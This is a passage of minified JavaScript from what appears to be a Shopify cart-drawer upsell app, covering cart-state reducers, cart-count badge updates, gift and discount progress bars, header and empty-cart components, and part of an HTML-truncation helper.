19.9375ZM28.1368 7.5625H24.6632V11H30.8602L28.1368 7.5625ZM12.1579 19.9375C12.7107 19.9375 13.2408 19.7202 13.6317 19.3334C14.0225 18.9466 14.2421 18.422 14.2421 17.875C14.2421 17.328 14.0225 16.8034 13.6317 16.4166C13.2408 16.0298 12.7107 15.8125 12.1579 15.8125C11.6051 15.8125 11.075 16.0298 10.6841 16.4166C10.2933 16.8034 10.0737 17.328 10.0737 17.875C10.0737 18.422 10.2933 18.9466 10.6841 19.3334C11.075 19.7202 11.6051 19.9375 12.1579 19.9375Z",fill:"currentColor"})})]});case"3":return C("svg",{width:"33",height:"22",viewBox:"0 0 33 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:C("path",{d:"M3.82105 13.0625L2.77895 11H10.0737L9.24 8.9375H2.43158L1.38947 6.875H12.2274L11.3937 4.8125H1.19495L0 2.75H5.21053C5.21053 2.02065 5.50331 1.32118 6.02446 0.805456C6.54561 0.289731 7.25245 0 7.98947 0H24.6632V5.5H28.8316L33 11V17.875H30.2211C30.2211 18.969 29.7819 20.0182 29.0002 20.7918C28.2184 21.5654 27.1582 22 26.0526 22C24.9471 22 23.8868 21.5654 23.1051 20.7918C22.3234 20.0182 21.8842 18.969 21.8842 17.875H16.3263C16.3263 18.969 15.8871 20.0182 15.1054 20.7918C14.3237 21.5654 13.2634 22 12.1579 22C11.0524 22 9.99211 21.5654 9.21038 20.7918C8.42865 20.0182 7.98947 18.969 7.98947 17.875H5.21053V13.0625H3.82105ZM26.0526 19.9375C26.6054 19.9375 27.1355 19.7202 27.5264 19.3334C27.9173 18.9466 28.1368 18.422 28.1368 17.875C28.1368 17.328 27.9173 16.8034 27.5264 16.4166C27.1355 16.0298 26.6054 15.8125 26.0526 15.8125C25.4999 15.8125 24.9697 16.0298 24.5789 16.4166C24.188 16.8034 23.9684 17.328 23.9684 17.875C23.9684 18.422 24.188 18.9466 24.5789 19.3334C24.9697 19.7202 25.4999 19.9375 26.0526 19.9375ZM28.1368 7.5625H24.6632V11H30.8602L28.1368 7.5625ZM12.1579 19.9375C12.7107 19.9375 13.2408 19.7202 13.6317 19.3334C14.0225 18.9466 14.2421 18.422 14.2421 17.875C14.2421 17.328 14.0225 16.8034 13.6317 16.4166C13.2408 16.0298 12.7107 15.8125 12.1579 15.8125C11.6051 15.8125 11.075 16.0298 10.6841 16.4166C10.2933 16.8034 10.0737 17.328 10.0737 17.875C10.0737 18.422 10.2933 18.9466 10.6841 19.3334C11.075 19.7202 11.6051 19.9375 12.1579 19.9375Z",fill:"currentColor"})})}else if(i==="gift")switch(r==null?void 0:r.type){case"2":return te(R.Fragment,{children:[C("span",{className:"mu:text-11px",children:"Free"}),C("span",{className:"mu:text-11px",children:"Gift"}),te("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",className:"mu:w-4 mu:h-4",children:[C("path",{fillRule:"evenodd",d:"M14 6a2.5 2.5 0 00-4-3 2.5 2.5 0 00-4 3H3.25C2.56 6 2 6.56 2 7.25v.5C2 8.44 2.56 9 3.25 9h6V6h1.5v3h6C17.44 9 18 8.44 18 7.75v-.5C18 6.56 17.44 6 16.75 6H14zm-1-1.5a1 1 0 01-1 1h-1v-1a1 1 0 112 0zm-6 0a1 1 0 001 1h1v-1a1 1 0 00-2 0z",clipRule:"evenodd"}),C("path",{d:"M9.25 10.5H3v4.75A2.75 2.75 0 005.75 18h3.5v-7.5zM10.75 18v-7.5H17v4.75A2.75 2.75 0 0114.25 18h-3.5z"})]})]});case"3":return C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor",className:"mu:w-6 mu:h-6",children:C("path",{d:"M9.375 3a1.875 1.875 0 000 3.75h1.875v4.5H3.375A1.875 1.875 0 011.5 9.375v-.75c0-1.036.84-1.875 1.875-1.875h3.193A3.375 3.375 0 0112 2.753a3.375 3.375 0 015.432 3.997h3.943c1.035 0 1.875.84 1.875 1.875v.75c0 1.036-.84 1.875-1.875 1.875H12.75v-4.5h1.875a1.875 1.875 0 10-1.875-1.875V6.75h-1.5V4.875C11.25 3.839 10.41 3 9.375 3zM11.25 12.75H3v6.75a2.25 2.25 0 002.25 2.25h6v-9zM12.75 12.75v9h6.75a2.25 2.25 0 002.25-2.25v-6.75h-9z"})})}return null}const em="ADD_ITEM",Mw="MERGE_ITEM",Lw="REMOVE_ITEM",_6="ADD_ITEMS",Iw="SET_ITEMS",Rw="SET_CART_NOTE",w6="SET_PRODUCT_ID",b6="SET_CAMPAIGN",Dw="ADD_UPSELL",jw="REMOVE_UPSELL",Ji="SET_ITEMS_NEW",Bc=e=>{const{price:t,line_price:n,quantity:r,discounts:i}=e;return!(i!=null&&i.length)&&n>0&&t*r!==n&&(e.price=n/r),e};function S6(){return[".icon_cart .tcount",".sticky_nav .cart_count","#header .cart_count","[data-desktop-header] .cart_count",".cart-count-bubble span",".sticky_nav .header-right + div .cart-count",".sticky_nav .header-right .cart-count","#header .cart-count","[data-desktop-header] .cart-count","[data-cart-count]","#shopify-section-toolbar_mobile [data-cart-count]",".cart-icon--basket2 > div","[aria-label='Cart'] > div",".header__icon-list .header__cart-count",".hidden-pocket .header__cart-count","#nav-user #cart-count","#nav #cart-count",".mobile-header-wrap .cart-item-count-header","#site-header .cart-item-count-header",".count-bubble.count-bubble--md",".page__header--desktop [data-count]",".page__header--mobile [data-count]","span.cartCount","[data-js-cart-count]",".header__row-mobile [data-js-cart-count]","#navbar-desktop .cart-count-badge","#navbar-mobile .cart-count-badge"].concat(window.mu_bag_selecor||window.mu_bag_selector||[])}function x6(e){if(e){const n=document.querySelector("#cart-icon-bubble"),r=document.querySelector(".cart-count-bubble span"),i=document.querySelectorAll("span.cart-item-count-header:not(.show)");if(n&&!r){const o=n.querySelector(".icon.icon-cart-empty");if(o){o.outerHTML='<svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" fill="none"><path fill="currentColor" fill-rule="evenodd" d="M20.5 6.5a4.75 4.75 0 00-4.75 4.75v.56h-3.16l-.77 11.6a5 5 0 004.99 5.34h7.38a5 5 0 004.99-5.33l-.77-11.6h-3.16v-.57A4.75 4.75 0 0020.5 6.5zm3.75 5.31v-.56a3.75 3.75 0 10-7.5 0v.56h7.5zm-7.5 1h7.5v.56a3.75 3.75 0 11-7.5 0v-.56zm-1 0v.56a4.75 4.75 0 109.5 0v-.56h2.22l.71 10.67a4 4 0 01-3.99 4.27h-7.38a4 4 0 01-4-4.27l.72-10.67h2.22z"></path></svg>';let s=document.createElement("div");s.setAttribute("class","cart-count-bubble"),s.innerHTML=`<span aria-hidden="true">${e}</span><span class="visually-hidden">${e} items</span>`,n.appendChild(s)}}i.length&&i.forEach(o=>{o.classList.add("show"),o.classList.remove("hide")})}S6().forEach(n=>{if(typeof n=="function")n(e||0);else if(document.querySelectorAll(n).length){let r=document.querySelectorAll(n)[0],i=r.querySelectorAll("*");i.length&&(r=i[0]),r.textContent=e||0}})}const C6=e=>(t,n)=>{var r;switch(n.type){case Ji:return cs(t.items),{...t,...n.cart};case Iw:const i=n.items.map(Bc);return cs(i),{...t,items:i,cart_level_discount_applications:n.cart_level_discount_applications||t.cart_level_discount_applications};case Rw:return{...t,cartNote:n.cartNote};case em:const o=[n.item].concat(t.items).map(Bc);return cs(o),{...t,items:o};case Mw:if(t.items.find(({id:d})=>d===n.item.id)){const d=t.items.map(h=>h.id===n.item.id?n.item:h);return cs(d),{...t,items:d}}else{const d=[n.item].concat(t.items).map(Bc);return cs(d),{...t,items:d}}case Lw:const a=t.items.filter(({id:d})=>d!==n.id);return cs(a),{...t,items:a};case _6:const l=n.item.concat(t.items).map(Bc);return cs(l),{...t,items:l};case w6:return{...t,product_id:n.product_id};case b6:return{...t,campaign:n.campaign};case Dw:const c=[...new Set([...t.fbtUpsells,n.id])];return e.setItem("monster_uc_upsells",JSON.stringify(c)),{...t,fbtUpsells:c};case jw:const f=((r=t.fbtUpsells)==null?void 0:r.filter(d=>d!==n.id))||[];return e.setItem("monster_uc_upsells",JSON.stringify(f)),{...t,fbtUpsells:f};default:return t}};function cs(e){const t=e.reduce((r,i)=>r+i.quantity,0);if(window.mu_disable_cart_update||x6(t),window.refreshProtectPlusWidgets&&window.refreshProtectPlusWidgets(),window.mu_stop_cart_updated_event)return;const n=new CustomEvent("cart:updated",{detail:{items:e}});document.dispatchEvent(n)}function $w({campaign_id:e,add_to_unlock:t,bundlesDiscounts:n}){var me;const{cart_settings:{rtl:r,money_format:i},shopify_cart_state:o,campaigns:s,setShowConfetti:a,shopify_cart_items:l,Utils:c,get_total:f,productNotAddedToCart:d,onlyOneItemAddedToCart:h,productAddedToCart:w,discountCode:y,dispatch:b,AppLocalStorage:_,hasAutoDiscount:k,shipProtectState:x}=R.useContext(xt),[S,O,P]=Ks(null),[M,m]=Zr("one_check_up_sell",null,!0)(s,l),$=R.useMemo(()=>Fc(m),[m]),A=R.useMemo(()=>l.filter(ae=>{var ee;const ne=$.find(({product:Y})=>(Array.isArray(Y)?Y:[Y]).some(ke=>ae.product_id.toString()===Vn(ke==null?void 0:ke.id)));return ne?ne.include_in_atu:!(["free_gift","singleton_gift"].includes((ee=ae==null?void 0:ae.product_type)==null?void 0:ee.toLowerCase())&&(ae==null?void 0:ae.price)===0)}),[l,$]),{original:D,subtotal:Q,autoDiscountGifts:K}=f(null,A),F=t.multi_goal_type==="quantity",Z=R.useMemo(()=>Fk({campaign_id:e,shopify_cart_state:o,goals:t.goals,show_badges:t.show_badges,setShowConfetti:a,shopify_cart_items:A,original:D,autoDiscountGifts:K,subtotal:Q,bundlesDiscounts:n,discountCode:y,byQuantity:F,contextCache:P.current}),[l,t,n,P.current,k,y,x]),{context:z}=Z.config,se=z.goals.filter(({goalObject:{badge:ae}})=>t.show_badges).length>0;R.useEffect(()=>{const ae=z.goals.filter(({goalObject:ne})=>ne.reward_type==="gift");ae.length&&P6({giftGoals:ae,AppLocalStorage:_,Utils:c,discountCode:y,productNotAddedToCart:d,onlyOneItemAddedToCart:h,productAddedToCart:w,dispatch:b})},[y,l]),R.useEffect(()=>{var ae;if(JSON.stringify(z)!==JSON.stringify(P.current)){if(P.current){const ne=(ae=z==null?void 0:z.goals)==null?void 0:ae.filter(({goalObject:{confetti:ee}},Y)=>{var pe,ke,Se;return ee&&!((Se=(ke=(pe=P==null?void 0:P.current)==null?void 0:pe.goals[Y])==null?void 0:ke.goalObject)!=null&&Se.confetti)});ne.length&&a(ne[0].goalObject.confetti_length)}O(z)}},[z]);const _e=(me=z==null?void 0:z.goals)==null?void 0:me.filter(({goalObject:ae})=>{var Se;const{badge:ne,goal:ee}=ae;if(!ne)return!1;const pe=((Se=ne==null?void 0:ne.text)==null?void 0:Se.text.replace("{{goal}}",t.multi_goal_type==="quantity"?ee:c.formatMoney(ee*100,i))).match(/>(.*?)<|^[^<>]+$/),ke=pe&&pe.length>1&&pe[1]?pe[1]:pe&&pe.length>0?pe[0]:"";return ke?ke.length>8&&ke.split(" ").length>1:!1}).length,B=se?_e?43:30:8;return te("div",{className:"mu-atu-banner mu:px-5  mu:border-b mu:border-gray-400","data-offset":1,style:{background:t.progress_background?c.formatColor(t.progress_background):"inherit",paddingBottom:t.hasOwnProperty("bar_margin_bottom")?`${t.bar_margin_bottom+B}px`:B,paddingTop:t.hasOwnProperty("bar_margin_top")?`${t.bar_margin_top}px`:0},"data-quantity":`${A.map(ae=>ae.quantity).reduce((ae,ne)=>ae+ne,0)}`,children:[C("div",{className:"mu-goal-text mu:w-full",style:{marginBottom:se?"20px":void 0,paddingBottom:t.progress_bar_margin?`${t.progress_bar_margin}px`:0},children:z.goals.map(({textKey:ae,goalObject:ne,unlocked:ee,previousIsUnlocked:Y,isFirst:pe,isLast:ke},Se)=>C(T6,{unlocked:ee,bundlesDiscounts:n,currentGoal:ne,add_to_unlock:t,filteredItems:A,otherUnlockedDiscounts:z.goals.filter(({unlocked:ie,goalObject:{reward_type:q}},V)=>V!==Se&&ie&&q==="discount"),previousIsUnlocked:Y,show_all_locked_goals:t.show_all_locked_goals,isFirst:pe,isLast:ke},ae))}),te("div",{className:Ke("mu-progress-bar-container mu:flex mu:w-full mu:relative mu:mix-blend-darken",t.progress_thick?"mu:h-4 mu:rounded-4":"mu:h-2 mu:rounded-2"),style:{background:c.formatColor(t.progress_secondary)},children:[C("div",{className:Ke("mu-progress-bar mu:block mu:transition-width mu:absolute mu:inset-0 mu:duration-500 mu:ease-out mu:z-10",t.progress_thick?"mu:h-4 mu:rounded-4":"mu:h-2 mu:rounded-2"),style:{background:z.goals.filter(({unlocked:ae})=>!ae).length>0?c.formatColor(t.progress_primary):c.formatColor(t.progress_complete),width:`${z.goals.reduce((ae,ne)=>{const{isFirst:ee,previousIsUnlocked:Y,value:pe}=ne;return ee||Y?ae+(pe||0):ae},0)/z.goals.length}%`}}),z.goals.map(({key:ae,goalObject:ne,isFirst:ee,isLast:Y,unlocked:pe},ke)=>C(k6,{add_to_unlock:t,unlocked:pe,goal:ne,goals:z.goals,isFirst:ee,isLast:Y,borderColor:"#718096"},ae))]}),C("div",{className:"mu-goals mu:flex mu:justify-between mu:text-gray-600 mu:relative mu:h-3",children:z.goals.map(({labelKey:ae,goalObject:ne,isLast:ee},Y)=>{const{goal_text:pe,show_goal_text:ke}=ne;return!ke||t.show_badges?null:C("div",{className:"mu-goal mu:absolute mu:w-max mu:text-center","data-goal":c.formatMoney(ne.goal*100*(parseFloat(window.Shopify.currency.rate)||1),i),style:{left:!r&&`${(Y+1)/z.goals.length*100}%`,right:r&&`${(Y+1)/z.goals.length*100}%`,width:se?`${100/z.goals.length}%`:"fit-content",whiteSpace:"nowrap",transform:"translate(var(--tw-translate-x), 0px)",fontSize:c.em(pe.font_size),color:c.formatColor(pe.color),"--tw-translate-x":se?`${100*(r?1:-1)}%`:`${(ee?100:50)*(r?1:-1)}%`},children:pe.text},ae)})})]})}const k6=({isFirst:e,isLast:t,borderColor:n,goal:r,goals:i,unlocked:o,add_to_unlock:s})=>{var S,O,P,M;const{cart_settings:{theme:{background:a},rtl:l,money_format:c},Utils:f}=R.useContext(xt),{badge:d}=r,h=(S=d==null?void 0:d.text)==null?void 0:S.text.replace("{{goal}}",s.multi_goal_type==="quantity"?r.goal:f.formatMoney(r.goal*100,c)),w=((O=d==null?void 0:d.type)==null?void 0:O.toString())==="1"&&(d==null?void 0:d.image),y=s.progress_thick?l?"mu:rounded-r-4":"mu:rounded-l-4":l?"mu:rounded-r-2":"mu:rounded-l-2",b=s.progress_thick?l?"mu:rounded-l-4":"mu:rounded-r-4":l?"mu:rounded-l-2":"mu:rounded-r-2",_=i.length,k=m=>({[l?"right":"left"]:m}),x=i.filter(({unlocked:m})=>!m).length===0;return C("div",{className:Ke("mu-badge-goal mu:relative mu:flex-1 mu:bg-transparent mu:z-20",s.progress_thick?"mu:h-4":"mu:h-2",{[y]:e,[b]:t,"mu:border-r":!s.show_badges&&!l&&!t,"mu:border-l":!s.show_badges&&l&&!t}),style:{borderColor:n,display:"block",background:x?f.formatColor(s.progress_complete):o?f.formatColor(s.progress_primary):f.formatColor(s.secondary)},children:!!s.show_badges&&d&&C("div",{className:"mu:z-20 mu:w-55px mu:h-55px mu:rounded-full mu:border-3 mu:absolute mu:top-1/2 mu:text-12px mu:font-bold mu:leading-tight",style:{...k(_>2?"50%":_===1?"80%":e?"85%":"70%"),background:f.formatColor(a),color:f.formatColor(s.progress_primary),"--tw-translate-x":_===2&&e?0:"-50%",transform:"translate(var(--tw-translate-x), -50%)",borderColor:f.formatColor(o?x?s.progress_complete:s.progress_primary:s.progress_secondary)},children:te("div",{style:{backgroundImage:w?`url("${encodeURI(d==null?void 0:d.image)}")`:void 0},className:"mu:relative mu:bg-cover mu:bg-center mu:flex mu:items-center mu:justify-center mu:flex-col mu:w-full mu:h-full mu:rounded-full",children:[!w&&C(v6,{goal:r}),C("span",{className:Ke("mu:absolute w-full mu:text-center",{"mu:hidden":d.show_text!==!0}),style:{top:"53px",fontSize:f.em((P=d==null?void 0:d.text)==null?void 0:P.font_size),color:f.formatColor((M=d==null?void 0:d.text)==null?void 0:M.color)},dangerouslySetInnerHTML:{__html:h}})]})})})},E6=e=>{const t=document.createElement("span");return t.innerHTML=e,t.innerText.length===0},T6=({currentGoal:e,add_to_unlock:{multi_goal_type:t},unlocked:n,otherUnlockedDiscounts:r,previousIsUnlocked:i,show_all_locked_goals:o,bundlesDiscounts:s,filteredItems:a,isLast:l,isFirst:c})=>{var P,M,m,$,A,D,Q,K,F,Z,z,se,_e,B;const{cart_settings:{font:{color:f},money_format:d},Utils:h,get_total:w,discountCode:y}=R.useContext(xt),{goal:b,reward_type:_}=e,k=e[_],S=_==="discount"?!!r.find(({goalObject:{discount:me}})=>{var ae;return Number(me==null?void 0:me.reward)>Number((ae=e==null?void 0:e.discount)==null?void 0:ae.reward)}):!1,O=n?((P=k.afterText)==null?void 0:P.text)||k.after:((M=k.beforeText)==null?void 0:M.text)||k.before;return!E6(O)&&!S&&(o&&n||c&&!n||l&&n||!n&&i)?C("div",{className:"emoji-image mu:mb-1 mu:text-center",style:{color:n?(m=k.afterText)!=null&&m.color?h.formatColor(($=k.afterText)==null?void 0:$.color):f:(A=k.beforeText)!=null&&A.color?h.formatColor((D=k.beforeText)==null?void 0:D.color):f,fontSize:n?(Q=k.afterText)!=null&&Q.font_size?h.em((K=k.afterText)==null?void 0:K.font_size):void 0:(F=k.beforeText)!=null&&F.font_size?h.em((Z=k.beforeText)==null?void 0:Z.font_size):void 0,fontWeight:n?(z=k.afterText)!=null&&z.font_weight?(se=k.afterText)==null?void 0:se.font_weight:void 0:(_e=k.beforeText)!=null&&_e.font_weight?(B=k.beforeText)==null?void 0:B.font_weight:void 0},dangerouslySetInnerHTML:{__html:O6(O,_,k,me=>h.formatMoney(me,d),w,b,t,a,s)}}):null},O6=(e,t,{type:n,reward:r},i,o,s,a,l,c,f)=>{let d=t==="discount"?n==="percentage"?`${r}%`:i(r*100):"";const h=parseInt(s*100),{subtotal:w,original:y}=o(null,l),b=l.reduce((S,O)=>{var M;let P;return O.selling_plan_allocation&&O.selling_plan_allocation.compare_at_price?P=O.selling_plan_allocation.compare_at_price:P=O.price,S+P*O.quantity-((M=O.discounts)==null?void 0:M.reduce((m,{amount:$})=>m+$,0))},0),_=t==="free_shipping"?window.mu_include_sub_full_price?b:w:window.mu_atu_include_discounts?w:window.mu_exclude_bundle_discounts?y:y-c;let k=i(h-_),x=s-l.map(S=>S.quantity).reduce((S,O)=>S+O,0);return e==null?void 0:e.replace("{{amount_left}}",a==="quantity"?x:k).replace("{{reward}}",d).replace("{{goal}}",i(s*100)).replace("https://www.amabattery.co.za/wpimages/wp4cb45f10.gif","https://monster-upsells-images-prod.s3.us-east-2.amazonaws.com/wp4cb45f10.gif")};function N6({AppLocalStorage:e,variants:t,key:n}){const r=e.getItem(n),i=()=>{const o=[...t].sort(()=>.5-Math.random())[0];return e.setItem(n,JSON.stringify({cached_at:Date.now(),variant:o})),o};if(r){const{cached_at:o,variant:s}=JSON.parse(r),a=12*60*60*100;return Date.now()-o>a?i():s}return i()}function qw(e){return e.map(({variants:t})=>t).flat()}function zw(e,t,n="find"){if(!["find","filter"].includes(n))throw new Error("type must be find or filter");return e[n](r=>t(r,!0))}async function P6({giftGoals:e,AppLocalStorage:t,Utils:n,discountCode:r,productNotAddedToCart:i,onlyOneItemAddedToCart:o,productAddedToCart:s,dispatch:a}){const{add:l,remove:c}=e.reduce((f,d,h)=>{const{campaign_id:w,key:y,goalObject:b}=d,{product:_,multi_gift_select:k,previous_gift:x}=b.gift,S=b.gift.products||[b.gift.product?{variants:[{id:b.gift.product.variant_id}]}:null].filter(Boolean),O=x==="remove"&&h>0&&e[h-1],P=h<e.length-1&&e[h+1],M=S==null?void 0:S.length,m=k==="random",$=!m&&(M===1?!n.productHasOneVariant(S[0]):!0),A=qw(S||[_?{variants:[{id:_.variant_id}]}:null].filter(Boolean)),Q=!zw(A,s)&&N6({AppLocalStorage:t,variants:A,key:`multi_gifts_${w}_${y}`});return A.forEach(K=>{const F=A6({goal:d,variant:K,discountCode:r,productNotAddedToCart:i,onlyOneItemAddedToCart:o,productAddedToCart:s});if(F){if(F==="add"&&S){if(O&&!$){const Z=O.goalObject.gift,z=Z.products||[Z.product?{variants:[{id:Z.product.variant_id}]}:null].filter(Boolean);zw(qw(z),s,"filter").forEach(_e=>{f.remove.push({id:_e.id})})}if(P&&P.unlocked&&P.goalObject.gift.previous_gift==="remove"&&A.find(Z=>Z.id===K.id)||$||m&&K.id!==Q.id)return}f[F].push({id:K.id})}}),f},{add:[],remove:[]});if(l.length){const f=l.reduce((h,{id:w})=>({...h,[en(w)]:1}),{}),{data:d}=await St.post(n.getLangPath("cart/update.js"),{updates:f});a({type:Ji,cart:d})}if(c.length){const f=c.reduce((h,{id:w})=>({...h,[en(w)]:0}),{}),{data:d}=await St.post(n.getLangPath("cart/update.js"),{updates:f});a({type:Ji,cart:d})}}function A6({goal:e,variant:t,discountCode:n,productNotAddedToCart:r,onlyOneItemAddedToCart:i,productAddedToCart:o}){const{unlocked:s}=e;if(t)return s&&(r(t,!0)||!i(t,!0))?"add":!s&&o(t,!0)?"remove":null}const M6=e=>{const{cart_settings:{header:t,rtl:n,curved:r,scary:i={},announcement:o={},modules:{checkout_button:s}},slider:{slickGoTo:a,active_slide:l},scrollbars_ref:c,shopify_cart_items:f,campaigns:d,Utils:h,close:w,productAddedToCart:y,discountCode:b}=R.useContext(xt),_=()=>{a(0),c.scrollTop=0},[k,x,S]=Zr("add_to_unlock",null,!0)(d,f),{add_to_unlock:O,campaign_key:P}=x||{},M=(O==null?void 0:O.goals)||[],$=ih(M).length&&(O==null?void 0:O.isActive)&&(y({id:k})||S&&f.length),A=h.getDiscount({campaigns:d,items:f,getBundlesOnly:!0});return te("div",{id:"mu-header",className:Ke({"mu:shadow":!$&&!i.placement==="top"}),ref:e.headerRef,children:[te("div",{className:"mu:flex mu:items-center mu:relative",style:{background:h.formatColor(t.background),color:h.formatColor(t.title.color),borderRadius:r?"15px 15px 0px 0px":"",padding:t.margin?`${t.margin}px 0px`:"0px"},children:[(t.alignment!=="left"||l==1)&&C("div",{className:Ke("mu:pl-5 mu:py-3",l!==1?"mu:opacity-0":"mu:cursor-pointer"),onClick:l!==1?()=>{}:()=>_(),children:te("svg",{"aria-hidden":"true",style:{width:15,height:15},focusable:"false","data-icon":"chevron-left",className:"mu:cursor-pointer",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:n?"0 0 320 512":"0 0 384 512",children:[!n&&C("path",{fill:"currentColor",d:"M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"}),n&&C("path",{fill:"currentColor",d:"M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"})]})}),C("span",{className:"mu-cart-header mu:flex-1 mu:flex-grow mu:py-3 mu:px-2",style:{fontSize:h.em(t.title.font_size),fontWeight:t.title.font_weight,textAlign:t.alignment||"center",marginLeft:t.alignment=="left"?"10px":0},children:t.title.text.replace("{{number_items}}",f.reduce((D,Q)=>D+Q.quantity,0))}),C("div",{className:"mu:pr-5 mu:py-3 mu:cursor-pointer mu:flex mu:justify-end",onClick:()=>w?w():null,children:C("svg",{"aria-hidden":"true",style:{width:15,height:15},focusable:"false","data-icon":"times",className:"mu:cursor-pointer",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",children:C("path",{fill:"currentColor",d:"M323.1 441l53.9-53.9c9.4-9.4 9.4-24.5 0-33.9L279.8 256l97.2-97.2c9.4-9.4 9.4-24.5 0-33.9L323.1 71c-9.4-9.4-24.5-9.4-33.9 0L192 168.2 94.8 71c-9.4-9.4-24.5-9.4-33.9 0L7 124.9c-9.4 9.4-9.4 24.5 0 33.9l97.2 97.2L7 353.2c-9.4 9.4-9.4 24.5 0 33.9L60.9 441c9.4 9.4 24.5 9.4 33.9 0l97.2-97.2 97.2 97.2c9.3 9.3 24.5 9.3 33.9 0z"})})})]}),!!f.length&&(o==null?void 0:o.isActive)&&o.position==="bellow_header"&&C(pc,{announcement:o}),!!f.length&&i.isActive&&i.placement==="top"&&C(Lv,{scary:i}),!s.fix_checkout_container&&!!$&&C($w,{campaign_id:P&&P[1],add_to_unlock:O,bundlesDiscounts:A})]})},Hw=()=>{const{Utils:e,cart_settings:{empty_cart:t,active_continue_shopping_button:n,active_continue_shopping_underlined:r,continue_shopping_button:i}}=R.useContext(xt);return te("div",{id:"mu-empty-cart",className:"empty-cart mu:relative mu:p-3 mu:w-full mu:min-w-full mu:max-w-full",children:[C("div",{dangerouslySetInnerHTML:{__html:t}}),n&&C("div",{id:"mu-continue-shopping",onClick:()=>{window.mu_continue_shopping_logic&&window.mu_continue_shopping_logic()===!1||window.closeCart&&window.closeCart()},className:"custom-btn mu:w-full mu:w-full mu:py-2 mu:mb-2 mu:text-center mu:cursor-pointer",style:{color:e.formatColor(i.color),fontSize:`${i.font_size}em`,fontWeight:`${i.font_weight}`,textDecoration:r&&"underline"},children:i.text})]})};Hw.propTypes={};const L6=({text:e,color:t,size:n=5})=>te("div",{className:"mu:h-full mu:flex-center mu:flex-col mu:p-3",children:[C("div",{style:{color:t||"#2f80ed"},className:"mu:flex-center",children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"spinner-third",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:Ke(`mu:w-${n} mu:h-${n} mu-fa-spin`,{"mb-2":!!e}),children:C("path",{fill:"currentColor",d:"M456.433 371.72l-27.79-16.045c-7.192-4.152-10.052-13.136-6.487-20.636 25.82-54.328 23.566-118.602-6.768-171.03-30.265-52.529-84.802-86.621-144.76-91.424C262.35 71.922 256 64.953 256 56.649V24.56c0-9.31 7.916-16.609 17.204-15.96 81.795 5.717 156.412 51.902 197.611 123.408 41.301 71.385 43.99 159.096 8.042 232.792-4.082 8.369-14.361 11.575-22.424 6.92z"})})}),e&&C("p",{className:"mu:text-gray-400 mu:text-sm",children:e})]}),I6={custom_scrollbar:"_custom_scrollbar_151ud_1"};function _l(e){const{children:t,isMobile:n,style:r,trackBg:i="#ffffff",thumbBg:o="#afafaf",className:s,scrollRef:a}=e,l=[s,I6.custom_scrollbar,n&&"isMobile"].filter(Boolean).join(" ");return C("div",{className:l,ref:a,style:Object.assign({},r,{"--trackBg":i,"--thumbBg":o}),children:t})}var Fw={};Object.defineProperty(Fw,"__esModule",{value:!0});var R6=["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"],Bw=["address","article","aside","blockquote","canvas","dd","div","dl","dt","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","li","main","nav","noscript","ol","output","p","pre","section","table","tbody","tfoot","thead","tr","ul","video"],Uc=["audio","math","svg","video"],fa=10,D6=33,j6=34,$6=38,q6=39,wl=47,tm=59,Wc=60,z6=61,nm=62,H6=/[<&\n\ud800-\udbff]/,F6=/[<&\ud800-\udbff]/,B6=/\s+/g;function U6(e,t,n){return n===void 0&&(n={}),e?(e=e.toString(),n.html?V6(e,t,n):G6(e,t,n)):""}var W6=Fw.default=U6;function V6(e,t,n){for(var r=n.imageWeight,i=r===void 0?2:r,o=n.indicator,s=o===void 0?"…":o,a=n.maxLines,l=a===void 0?1/0:a,c=n.stripTags,f=c===void 0?!1:c,d=s.length,h=1,w=typeof f=="boolean"?function(){return f}:function(Le){return f.includes(Le)},y=[],b=function(Le){for(var je;je=y.pop(),je!==void 0;)w(je)||(Le+="</"+je+">");return Le},_=0,k=-1,x=e.length;_<x;_++){var S=_?e.slice(_):e,O=K6(y),P=k>-1||O?F6:H6,M=S.search(P),m=M>-1?M:S.length;if(k===-1){if(O){var $=X6(m===S.length?S:S.slice(0,M));if(w(y[y.length-1])){var A=_>0&&!fs(e.charCodeAt(_-1)),D=!fs(e.charCodeAt(_+m));$.length>0?$=(A?" ":"")+$+(D?" ":""):A&&D&&($=" "),e=e.slice(0,_)+$+e.slice(_+m),m=$.length}if(d+=$.length,d>t)break}else if(d+=m,d>t){_=Math.max(_+m-d+t,0);break}}if(_+=m,M===-1)break;var Q=e.charCodeAt(_);if(Q===Wc){var K=e.charCodeAt(_+1),F=K===D6;if(F&&e.substr(_+2,2)==="--"){var Z=e.indexOf("-->",_+4)+3;_=Z-1}else if(F&&e.substr(_+2,7)==="[CDATA["){var z=e.indexOf("]]>",_+9)+3;_=z-1}else{var se=K===wl;if(d===t&&!se){d++;break}for(var _e=0,B=_,me=!1;;){if(B++,B>=x)throw new Error("Invalid HTML: "+e);var ae=e.charCodeAt(B);if(me)_e?ae===_e&&(me=!1):fs(ae)?me=!1:ae===nm&&(me=!1,B--);else if(ae===z6){for(;fs(e.charCodeAt(B+1));)B++;me=!0;var ne=e.charCodeAt(B+1);ne===j6||ne===q6?(_e=ne,B++):_e=0}else if(ae===nm){var 